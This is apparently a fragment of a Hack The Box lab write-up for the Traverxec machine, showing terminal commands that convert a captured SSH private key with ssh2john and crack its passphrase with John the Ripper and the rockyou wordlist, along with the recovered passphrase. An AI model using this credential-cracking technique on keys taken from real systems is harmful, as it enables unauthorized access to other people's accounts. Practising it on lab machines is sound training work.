 (lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
$ ./ssh2john.py home/david/.ssh/id_rsa > 4john
(lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
$ sudo john 4john --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] Mot de passe de lololekik :
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (home/david/.ssh/id_rsa)
1g 0:00:00:19 DONE (2020-12-16 20:21) 0.05015g/s 719242p/s 719242c/s 719242C/s *7¡Vamos!
Session completed
(lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
$